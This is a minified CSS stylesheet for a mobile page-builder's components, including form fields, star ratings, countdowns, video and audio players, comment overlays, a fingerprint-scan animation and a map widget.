.option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border:none!important}.cmp.cmp-star .star-wrapper .star-title .star-tips{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;font-size:.14rem!important}.cmp.cmp-star .star-wrapper .star-title .star-divider{position:absolute;bottom:0;border-top:none!important;width:calc(100% - 30px)}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem!important;width:100%}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list .star-item{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.form-error-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-error-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-error-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper .cmp.cmp-btn .btn{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper.image-btn .cmp.cmp-btn .btn{border-color:transparent!important;background-color:initial!important}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.onecall{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.onecall .icon-phone-channel{-webkit-flex-shrink:0;flex-shrink:0;width:.2rem;margin-right:.05rem;font-size:.2rem}
.countdownblock{width:19%;min-width:.6rem;height:auto;margin:0 .06rem;padding:.1rem 0}.countdownblock .block-wrapper{overflow:hidden;width:100%;height:100%;font-size:0}.countdownblock .block-wrapper .c-num{display:inline-block;overflow:hidden;width:50%;font-size:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock .block-wrapper .c-num .flex-wrapper .curr-value{line-height:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper .next-value{position:absolute;top:-100%;opacity:1;line-height:.27rem}.countdownblock .block-wrapper .c-num.left .flex-wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.countdownblock .block-wrapper .c-num.right .flex-wrapper{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.countdownblock .block-wrapper .c-text{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;margin-top:.02rem;font-size:.14rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock.flash-block .next-value{top:0!important;opacity:0!important}.countdownblock.flash-block .flex-wrapper.flash .curr-value{-webkit-animation:flashout .2s ease-in-out;animation:flashout .2s ease-in-out;-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.countdownblock.flash-block .flex-wrapper.flash .next-value{-webkit-animation:flashin .2s ease-in-out;animation:flashin .2s ease-in-out;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.scrolldown{-webkit-animation:scrolldown .4s ease-in-out;animation:scrolldown .4s ease-in-out}@-webkit-keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}@-webkit-keyframes flashout{0%{opacity:1}to{opacity:0}}@keyframes flashout{0%{opacity:1}to{opacity:0}}
.cmp.cmp-countdown,.cmp.cmp-countdown .countdown-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;width:100%}.cmp.cmp-countdown .countdown-wrapper{overflow:hidden;height:100%;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-countdown .countdown-wrapper.turn{border:none!important}.cmp.cmp-countdown .countdown-wrapper.over.hide{display:none}.cmp.cmp-countdown .countdown-wrapper.over.replace .over-message{-webkit-animation:flashin .6s ease-in-out;animation:flashin .6s ease-in-out;text-align:center;color:#000;font-size:.2rem}.cmp.cmp-countdown *{-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.danmaku{width:100vw;position:fixed;top:0;left:0;pointer-events:none;z-index:9}.danmaku div{position:absolute;display:block;color:#fff;font-size:12px;line-height:1;-webkit-transform:translateX(0);transform:translateX(0);opacity:.8;white-space:nowrap}.danmaku div.move{font-weight:700}
.e-board-form{position:fixed;z-index:1050;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.e-board-form .board-wrap{position:absolute;bottom:0;left:0;width:100%;height:1.3rem;padding:.5rem .1rem;border:1px solid #d7d7d9;background-color:#f5f5f6}.e-board-form .board-wrap input{width:79%;height:.3rem;padding:0 55px 0 6px;color:rgba(0,0,0,.4);border:1px solid #d7d7d9;border-radius:6px;background-color:#fff;font-size:12px}.e-board-form .board-wrap .input-tip{position:absolute;top:.58rem;right:25%;color:rgba(0,0,0,.4);font-size:12px}.e-board-form .board-wrap button{width:15%;height:.3rem;margin-left:3%;color:#7f8389;border:1px solid #7f8389;border-radius:6px;outline:none;background-color:#f5f5f6}.e-board-form .board-wrap .disabled{opacity:.4}
.cmp .cmp-comment-wrap{height:100%}.cmp .cmp-comment-wrap>button{width:100%;height:100%;outline:none}.cmp .cmp-comment-wrap .switch{position:fixed;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.4rem;height:.45rem;line-height:.16rem;text-align:center;color:#383838;background-image:url([data-uri]);background-size:100% 100%}.cmp .cmp-comment-wrap .switch .count{font-size:12px;color:#1190ff}.cmp .cmp-comment-wrap .closed:before{content:"";display:block;width:92%;height:2px;background-color:red;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:.2rem;left:.03rem}.cmp .cmp-comment-wrap .show-edit{display:block;line-height:.5rem;color:#fff;background-image:url([data-uri])}.cmp .cmp-comment-wrap .switch-barrage{position:fixed;top:3.5rem;width:.4rem;height:.45rem;line-height:.5rem;text-align:center;background-image:url([data-uri]);background-size:100% 100%}
@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.bgmusic,.bgmusic .control{width:100%;height:100%}.bgmusic .control{background:url([data-uri]) transparent no-repeat 50%;background-size:contain}.bgmusic .control .control-after{position:absolute;background:url([data-uri]) transparent no-repeat 50%;background-size:100% 100%;-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite;z-index:-1;width:100%;height:100%}.bgmusic.stopped .control{background:none}.bgmusic.stopped .control .control-after{-webkit-animation:none;animation:none}
.shape{width:100%;height:100%;overflow:visible}.shape svg{overflow:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-disabled{pointer-events:none}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.trigger-tips:hover{cursor:pointer}.trigger-tips:after,.trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease;pointer-events:none}.trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}

.like{overflow:hidden;width:100%;height:100%;text-align:center;font-size:0;white-space:nowrap}.like.column .content-container{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.like.column .content-container .count,.like.column .content-container img,.like.column .content-container svg{display:block;text-align:center;margin:auto;line-height:100%}.like.row .content-container{width:100%;height:100%;text-align:center;white-space:nowrap;line-height:100%}.like.row .content-container .count,.like.row .content-container svg{display:inline-block;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.like.row .content-container .count{line-height:100%}
video::-webkit-media-controls-start-playback-button{display:none}video{background-size:contain;object-fit:contain;display:block}.video-wrapper,video{width:100%;height:100%}.video-wrapper{position:relative;background-color:#fff;overflow:hidden}.video-wrapper .video-player{background-color:initial;background-repeat:no-repeat;background-size:100% auto;background-size:cover}.video-wrapper.paused:before{content:"";background-color:rgba(0,0,0,.1);pointer-events:none}.video-wrapper.paused:before,.video-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper img{z-index:-1;object-fit:contain}.video-wrapper .full-screen{position:absolute;height:.24rem;width:.24rem;right:.15rem;bottom:.12rem;z-index:2;opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);border-radius:50%}.video-wrapper .full-screen svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .full-screen.hide{visibility:hidden}.video-wrapper .pause-btn,.video-wrapper .play-btn{position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;margin:auto;border-radius:50%;background-color:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0)}.video-wrapper .play-btn{display:none;pointer-events:none}.video-wrapper .play-btn:before{position:absolute;top:50%;left:56%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-top:.15rem solid transparent;border-bottom:.15rem solid transparent;border-left:.25rem solid #fff;border-right:0}.video-wrapper .play-btn.paused{display:block}.video-wrapper .pause-btn{opacity:0;visibility:hidden;pointer-events:none}.video-wrapper .pause-btn:after,.video-wrapper .pause-btn:before{width:10%;height:45%;background-color:#fff;position:absolute;content:"";top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .pause-btn:before{left:35%}.video-wrapper .pause-btn:after{left:65%}
.cmp-thirdVideo iframe{position:absolute}
.cmp-default-fingerprint{width:100%;height:100%}.cmp-default-fingerprint:after{position:absolute;top:0;left:2%;width:96%;height:8px;content:"";-webkit-animation:fingerscan 2s ease infinite;animation:fingerscan 2s ease infinite;background-image:url(//oss3.rabbitpre.com/img/fingerprint-scan.png);background-repeat:no-repeat;background-size:100% 100%}.custom-fingerprint,.default-fingerprint{width:100%;height:100%;object-fit:cover}@-webkit-keyframes fingerscan{0%{top:2%}to{top:98%}}@keyframes fingerscan{0%{top:2%}to{top:98%}}
.g-dialog.e-fingerprint-dialog .g-dialog-content{width:2.7rem;padding:0;border-radius:10px}.g-dialog.e-fingerprint-dialog .g-dialog-content .g-dialog-body{padding:0;text-align:center}.g-dialog.e-fingerprint-dialog .g-dialog-content .alert-content{margin-top:0!important}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-front{margin:.24rem .3rem 0;text-align:left;color:#1a1a1a;font-size:.13rem;word-break:break-all}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle{margin-top:.16rem;text-align:center;color:#000;font-size:.24rem;font-weight:700}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle span{display:inline-block;margin:0 .04rem;color:#fd555c}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-end{margin:.13rem .3rem .2rem;text-align:left;word-break:break-all;color:#1a1a1a;font-size:.13rem}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-invite{width:100%;height:.4rem;text-align:center;color:#fff;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#fd555c;font-size:.14rem;line-height:.4rem}
.g-dialog.e-share-guide-dialog .g-dialog-content{width:100%;height:100%;padding:0;background-color:initial}.g-dialog.e-share-guide-dialog .g-dialog-content .g-dialog-body{width:100%;height:100%;padding:0}.g-dialog.e-share-guide-dialog .g-dialog-content .alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .r-alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container{width:100%;height:100%}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-guide{position:absolute;top:.35rem;right:.25rem;width:.72rem;height:.69rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle{position:absolute;top:1.27rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle img{width:.23rem;height:.23rem;margin-right:.12rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend{position:absolute;top:1.62rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend img{width:.23rem;height:.2rem;margin-right:.12rem}
.cmp.cmp-group .group{width:100%;height:100%}
.protocol-txt-preview-container .txt-title{text-align:center}.protocol-txt-preview-container .txt-content{white-space:pre-wrap}.protocol-pdf-preview-container{width:100%;height:3.413333rem}.file-preview-content-container .file-preivew-loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:3.2rem;color:#ccc;font-size:.136533rem;overflow:hidden}.file-preview-content-container .iframe-loading{height:0}
.protocol-dialog{position:fixed;width:100%;height:100%;left:0;top:0}.protocol-dialog>[class*=mask]{left:0;top:0;width:100%;background-color:rgba(0,0,0,.75);opacity:0}.protocol-dialog>[class*=content],.protocol-dialog>[class*=mask]{position:absolute;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease}.protocol-dialog>[class*=content]{top:.41rem;left:50%;width:3.2rem;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.protocol-dialog .close-btn{position:absolute;top:-.31rem;left:2.86rem;width:.2rem;height:.2rem}.protocol-dialog .protocol-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;box-sizing:border-box;width:3rem;height:4.3rem;margin:0 auto;padding:.2rem 0 .14rem;background-color:#fff;border-radius:.08rem;border:1 solid #e6e6e6;box-shadow:0 .06rem .16rem 0 rgba(0,0,0,.08)}.protocol-dialog .protocol-content-text-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;margin-bottom:.14rem;padding:0 .12rem;overflow:scroll}.protocol-dialog .protocol-content-text-wrapper .loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;font-size:.136533rem;color:#ccc;overflow:hidden}.protocol-dialog .protocol-text{box-sizing:border-box;width:100%;word-break:break-all}.protocol-dialog .protocol-text *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.protocol-dialog .protocol-text em{font-style:italic}.protocol-dialog .protocol-text table td{padding:7px;border:1px solid #ddd}.protocol-dialog .confirm-btn{width:2.65rem;height:.34rem;margin:0 auto;color:#fff;font-size:.14rem;line-height:.34rem;text-align:center;background-color:#ce4131;border-radius:.17rem}.protocol-popup-container .protocol-dialog{z-index:1040}.protocol-dialog-animation>[class*=mask]{opacity:1}.protocol-dialog-animation>[class*=content]{-webkit-transform:translate(-50%);transform:translate(-50%)}
.protocol-group{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}.protocol-group .edit-tips{font-size:.14rem;line-height:.24rem;color:#6e6e6e}.protocol-group-cmp{position:relative!important;top:0!important;left:0!important}.protocol-name-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.player{position:absolute;width:3rem;height:.96rem;color:#232527;border-radius:.02rem;background-color:#fff;box-shadow:1.4px 1.4px 6px 0 rgba(0,0,0,.1)}.player .cover{position:absolute;top:.08rem;left:.08rem;width:.8rem;height:.8rem}.player .cover img{display:block;width:100%;height:100%;object-fit:cover}.player .cover .icon{left:50%;width:.3rem;height:.3rem;border:1px solid #fff;border-radius:50%;background-color:rgba(0,0,0,.5);margin:0}.player .cover .icon,.player .cover .icon.pause:before{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.player .cover .icon.pause:before{left:56%;content:"";border-top:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.12rem solid #fff}.player .cover .icon.play:after,.player .cover .icon.play:before{position:absolute;top:50%;width:.03rem;height:.15rem;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff}.player .cover .icon.play:before{left:.09rem}.player .cover .icon.play:after{right:.09rem}.player .name,.player .progress,.player .time{position:absolute;left:1.03rem}.player .name{top:.12rem;overflow:hidden;width:1.8rem;height:.25rem;white-space:nowrap;font-size:.16rem}.player .name .inner{position:absolute}.player .name .inner.scroll{-webkit-animation:scroll2left 5s linear infinite;animation:scroll2left 5s linear infinite}.player .time{top:.38rem;font-size:.12rem}.player .total-time{opacity:.8}.player .ff,.player .fr{position:absolute;bottom:.2rem;width:.26rem;height:.26rem}.player .ff.disabled,.player .fr.disabled{pointer-events:none;opacity:.5}.player .ff{right:.15rem}.player .fr{right:.5rem}.player .progress{bottom:.12rem;width:1.81rem;height:.02rem;background-color:#d2d2d2}.player .progress .inner-progress{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#757577}@-webkit-keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
.cmp-map .map{position:absolute;z-index:0;overflow:hidden;width:100%;height:100%}.cmp-map .map .navigation{position:absolute;cursor:pointer;background-color:#0d9bf2;width:120px;height:32px;line-height:32px;border-radius:16px;text-align:center;color:#fff;margin:0 auto;right:10px;bottom:16px;z-index:1;font-size:14px;font-weight:600;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.cmp-map .map.amap-container{width:100%;height:100%}.cmp-map .map.amap-container .amap-copyright,.cmp-map .map.amap-container .amap-logo{z-index:0!important}
.wxportrait{display:block;width:100%;height:100%}
.wxnickname{word-break:break-all}
.cmp.cmp-reading .reading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-reading .reading .reading-val{display:inline-block;text-align:center;padding:0 14px}
.cmp.cmp-calendar .calendar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.poster-qrcode{background-color:#fff}.poster-qrcode,.poster-qrcode .qrcode{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}
